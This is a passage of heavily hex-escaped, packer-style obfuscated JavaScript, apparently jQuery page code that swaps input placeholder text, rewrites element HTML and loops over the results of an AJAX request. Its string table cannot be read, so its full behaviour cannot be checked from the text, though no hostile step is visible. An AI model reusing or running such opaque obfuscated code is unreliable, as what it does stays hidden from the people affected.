5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4e\x28\x29\x7b\x24\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x34\x77\x29\x7d\x29\x3b\x78\x20\x24\x33\x75\x3d\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x50\x5b\x61\x5b\x38\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3d\x3d\x3d\x30\x29\x7b\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x24\x33\x75\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x3d\x3d\x24\x33\x75\x29\x7b\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2b\x43\x2b\x61\x5b\x31\x39\x5d\x29\x7d\x3b\x24\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x36\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2b\x43\x2b\x61\x5b\x31\x39\x5d\x29\x7d\x3b\x24\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x79\x3d\x24\x28\x50\x29\x3b\x31\x79\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x4b\x28\x31\x79\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x31\x79\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x7d\x52\x7b\x31\x79\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x61\x5b\x35\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x34\x7a\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4d\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x